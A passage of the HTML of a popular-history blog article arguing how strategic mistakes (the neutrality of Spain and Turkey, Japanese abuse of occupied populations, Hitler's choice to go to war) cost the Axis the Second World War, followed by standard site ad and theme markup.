neutral and didn’t even allow German troops to cross its territory (for example, Sweden did). Meanwhile Turkey could’ve helped establishing dominance in Caucasus, which was rich in resources. But instead Turkey declared war on Germany when WW2 was already almost over.</p><p>If these two states got involved, German dominance in southern Europe would’ve been immense and operations in Northern Africa would’ve been easier.</p><h3>Treating people like slaves in Japan’s occupied territories</h3><p>When Japan occupied islands in Philippines and Indonesia, locals considered Japanese liberators. They were sick of European rule and thought that Japan is going to be a much better ally. However, Japan blew this image to pieces when it introduced forced labour, regular physical abuse and capital punishment for small crimes. People were treated like slaves and so could not possibly be loyal to Japanese rule.</p><figure id="attachment_722" aria-describedby="caption-attachment-722" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-722 lazyload" src="[data-uri]" alt="" width="640" height="451"   data-src="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp 960w, https://nodum.org/wp-content/uploads/2017/08/phi-300x211.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/phi-768x541.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="960" data-eio-rheight="676" /><noscript><img decoding="async" class="wp-image-722" src="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp" alt="" width="640" height="451" srcset="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp 960w, https://nodum.org/wp-content/uploads/2017/08/phi-300x211.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/phi-768x541.jpg.webp 768w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript><figcaption id="caption-attachment-722" class="wp-caption-text">American POW carrying their fallen comrades in Philippenes, in 1942. (<a href="https://en.wikipedia.org/wiki/Philippines_Campaign_(1941%E2%80%9342)#/media/File:Ww2_131.jpg">Wikimedia</a>)</figcaption></figure><p>And so, as war progressed, some people from Philippines and Indonesia started guerrilla operations against Japanese forces. Others were informing Allied about Japanese positions and plans. If Japan was treating people properly, we could imagine that it would’ve had stronger support, which would result in a strong resistance to coming U.S. forces.</p><h3>Hitler’s decision to start a war in first place</h3><p>This one is kind of weird – how one of the biggest mistakes in a war can be starting it? But the truth of the matter is that Germany was expanding its influence without any military action already. It was growing and its influence was getting stronger. History professor Robert Citino thinks that Hitler wanted a war from the very beginning, but did not realise his goals can be achieved without an active conflict. Sometimes a bluff is strong enough.</p><figure id="attachment_634" aria-describedby="caption-attachment-634" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-634 lazyload" src="[data-uri]" alt="" width="640" height="492"   data-src="https://nodum.org/wp-content/uploads/2017/07/dunk1.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2017/07/dunk1.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/07/dunk1-300x231.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/07/dunk1-768x590.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="615" /><noscript><img decoding="async" class="wp-image-634" src="https://nodum.org/wp-content/uploads/2017/07/dunk1.jpg.webp" alt="" width="640" height="492" srcset="https://nodum.org/wp-content/uploads/2017/07/dunk1.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/07/dunk1-300x231.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/07/dunk1-768x590.jpg.webp 768w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript><figcaption id="caption-attachment-634" class="wp-caption-text">It is known that Hitler did not always use information provided by his generals if he didn&#8217;t like it. Opposing Hitler&#8217;s view was never a good option. (<a href="https://commons.wikimedia.org/w/index.php?search=hitler+map&amp;title=Special:Search&amp;go=Go&amp;searchToken=427ux78miegkgvjor5mb63syj#/media/File:Bundesarchiv_Bild_183-L18678,_Hitler,_von_Brauchitsch,_Keitel_bei_Besprechung.jpg">Bundesarchiv, Bild 183-L18678, Wikimedia</a>(CC BY-SA 3.0 de)</figcaption></figure><p>However, Hitler wanted a war as a tool, regardless of what a goal was. Victory without a massive war was not satisfactory for him. If he settled with smart, aggressive diplomacy, who knows where he would stop. Citino thinks that using diplomatic measures alone would’ve helped Hitler achieve everything Wehrmacht did in the first three years. Now we can only imagine what could’ve been, but we will never know for certain.</p><p><strong>What other mistakes of the Axis would you include?</strong></p> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_697fb7787cfb3_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_697fb7787cfb3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697fb7787cfb3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://nodum.org/tag/alternative-history/">Alternative history</a></li><li><a href="https://nodum.org/tag/second-world-war/">Second World War</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnodum.org%2F5-mistakes-that-prevented-axis-from-winning-the-second-world-war%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+mistakes+that+prevented+Axis+from+winning+the+Second+World+War&url=https%3A%2F%2Fnodum.org%2F5-mistakes-that-prevented-axis-from-winning-the-second-world-war%2F&via=Nodum.org"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/&amp;media=https://nodum.org/wp-content/uploads/2017/08/ari.jpg&description=5+mistakes+that+prevented+Axis+from+winning+the+Second+World+War"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=5+mistakes+that+prevented+Axis+from+winning+the+Second+World+War %0A%0A https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nodum.org/7-facts-about-bmw-e30-that-you-might-not-know-m3-pickup-video/">7 facts about BMW E30 that you might not know: M3 pickup? (Video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nodum.org/how-to-talk-to-your-children-about-nuclear-war-video/">How to talk to your children about nuclear war?</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nodum.org/author/admin/">NODUM</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NODUM"></span><meta itemprop="datePublished" content="2017-08-15T14:33:42+00:00"><meta itemprop="dateModified" content="2019-11-06T00:45:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png"></span><meta itemprop="name" content="Nodum.org"></span><meta itemprop="headline " content="5 mistakes that prevented Axis from winning the Second World War"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2017/08/ari.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="633"></span></footer><div class="td_block_wrap td_block_related_posts td_uid_4_697fb7787dcdc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697fb7787dcdc" ><script type="litespeed/javascript">var block_td_uid_4_697fb7787dcdc=new tdBlock();block_td_uid_4_697fb7787dcdc.id="td_uid_4_697fb7787dcdc";block_td_uid_4_697fb7787dcdc.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_697fb7787dcdc_rand","td_column_number":3,"live_filter_cur_post_id":726,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697fb7787dcdc_rand","tdc_css_class_style":"td_uid_4_697fb7787dcdc_rand_style"}';block_td_uid_4_697fb7787dcdc.td_column_number="3";block_td_uid_4_697fb7787dcdc.block_type="td_block_related_posts";block_td_uid_4_697fb7787dcdc.post_count="3";block_td_uid_4_697fb7787dcdc.found_posts="11";block_td_uid_4_697fb7787dcdc.header_color="";block_td_uid_4_697fb7787dcdc.ajax_pagination_infinite_stop="";block_td_uid_4_697fb7787dcdc.max_num_pages="4";tdBlocksArray.push(block_td_uid_4_697fb7787dcdc)</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697fb7787e594" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697fb7787dcdc" href="#">RELATED ARTICLES</a><a id="td_uid_6_697fb7787e598" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697fb7787dcdc" href="#"> </a></h4><div id=td_uid_4_697fb7787dcdc class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/dolphin-pelorus-jack/" rel="bookmark" class="td-image-wrap" title="Pelorus Jack &#8211; dolphin from the sailing history books"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Pelorus Jack &#8211; dolphin from the sailing history books" data-src="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2023/11/pelorusjack23-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pelorus Jack &#8211; dolphin from the sailing history books" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/incredible-history/" class="td-post-category">Incredible History</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/dolphin-pelorus-jack/" rel="bookmark" title="Pelorus Jack &#8211; dolphin from the sailing history books">Pelorus Jack &#8211; dolphin from the sailing history books</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/iceland-rail-accidents/" rel="bookmark" class="td-image-wrap" title="Iceland has no railways, but it had 3 separate train accidents"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Iceland has no railways, but it had 3 separate train accidents" data-src="https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2023/03/lokomotyvas23-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Iceland has no railways, but it had 3 separate train accidents" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/iceland-rail-accidents/" rel="bookmark" title="Iceland has no railways, but it had 3 separate train accidents">Iceland has no railways, but it had 3 separate train accidents</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/5-mistakes-that-prevented-allied-from-winning-ww2-sooner/" rel="bookmark" class="td-image-wrap" title="5 mistakes that prevented Allied from winning WW2 sooner"><img width="213" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="5 mistakes that prevented Allied from winning WW2 sooner" data-src="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp 960w, https://nodum.org/wp-content/uploads/2017/08/phi-300x211.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/phi-768x541.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="960" data-eio-rheight="676" /><noscript><img width="213" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2017/08/phi.jpg.webp 960w, https://nodum.org/wp-content/uploads/2017/08/phi-300x211.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/phi-768x541.jpg.webp 768w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="5 mistakes that prevented Allied from winning WW2 sooner" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/incredible-history/" class="td-post-category">Incredible History</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/5-mistakes-that-prevented-allied-from-winning-ww2-sooner/" rel="bookmark" title="5 mistakes that prevented Allied from winning WW2 sooner">5 mistakes that prevented Allied from winning WW2 sooner</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697fb7787dcdc" data-td_block_id="td_uid_4_697fb7787dcdc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697fb7787dcdc" data-td_block_id="td_uid_4_697fb7787dcdc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nodum.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_697fb778801dd_rand td_block_template_1 "><style>/* custom css */
.td_uid_7_697fb778801dd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697fb778801dd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_697fb77880374_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_8_697fb77880374" ><script type="litespeed/javascript">var block_td_uid_8_697fb77880374=new tdBlock();block_td_uid_8_697fb77880374.id="td_uid_8_697fb77880374";block_td_uid_8_697fb77880374.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697fb77880374_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697fb77880374_rand","tdc_css_class_style":"td_uid_8_697fb77880374_rand_style"}';block_td_uid_8_697fb77880374.td_column_number="1";block_td_uid_8_697fb77880374.block_type="td_block_9";block_td_uid_8_697fb77880374.post_count="5";block_td_uid_8_697fb77880374.found_posts="172";block_td_uid_8_697fb77880374.header_color="#";block_td_uid_8_697fb77880374.ajax_pagination_infinite_stop="";block_td_uid_8_697fb77880374.max_num_pages="35";tdBlocksArray.push(block_td_uid_8_697fb77880374)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_8_697fb77880374 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/7-facts-about-peugeot-that-you-probably-didnt-know-how-peugeot-started-and-why-it-is-not-in-formula-1-video/" rel="bookmark" title="7 Facts about Peugeot that you probably didn&#8217;t know: how Peugeot started and why it is not in Formula 1? (Video)">7 Facts about Peugeot that you probably didn&#8217;t know: how Peugeot started and why...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-18T13:25:18+00:00" >2017-06-18</time></span><div class="td-module-comments"><a href="https://nodum.org/7-facts-about-peugeot-that-you-probably-didnt-know-how-peugeot-started-and-why-it-is-not-in-formula-1-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/goliath-gd-750-three-wheeler-truck-with-a-tiny-engine-was-more-useful-than-it-looks/" rel="bookmark" title="Goliath GD 750 &#8211; three-wheeler truck with a tiny engine was more useful than you&#8217;d think">Goliath GD 750 &#8211; three-wheeler truck with a tiny engine was more useful than...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-22T20:10:25+00:00" >2018-01-22</time></span><div class="td-module-comments"><a href="https://nodum.org/goliath-gd-750-three-wheeler-truck-with-a-tiny-engine-was-more-useful-than-it-looks/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/jammed-speedometers-in-accidents/" rel="bookmark" title="Why speedometers freeze in accidents? Are those readings reliable?">Why speedometers freeze in accidents? Are those readings reliable?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T01:22:45+00:00" >2022-03-29</time></span><div class="td-module-comments"><a href="https://nodum.org/jammed-speedometers-in-accidents/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/" rel="bookmark" title="Why men&#8217;s and women&#8217;s bicycles are different?">Why men&#8217;s and women&#8217;s bicycles are different?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T14:45:31+00:00" >2017-07-07</time></span><div class="td-module-comments"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/lunaz-electric-cars/" rel="bookmark" title="Jaguar XK120 and other British classics are going electric &#8211; the price is predictably eye-watering">Jaguar XK120 and other British classics are going electric &#8211; the price is predictably...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-12T02:50:49+00:00" >2019-10-12</time></span><div class="td-module-comments"><a href="https://nodum.org/lunaz-electric-cars/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697fb77880374" data-td_block_id="td_uid_8_697fb77880374"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697fb77880374" data-td_block_id="td_uid_8_697fb77880374"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697fb7788143d_rand td_block_template_1 "><style>/* custom css */
.td_uid_9_697fb7788143d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697fb7788143d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697fb7788155e_rand td_block_template_1 "><style>/* custom css */
.td_uid_10_697fb7788155e_rand.td-a-rec-img {
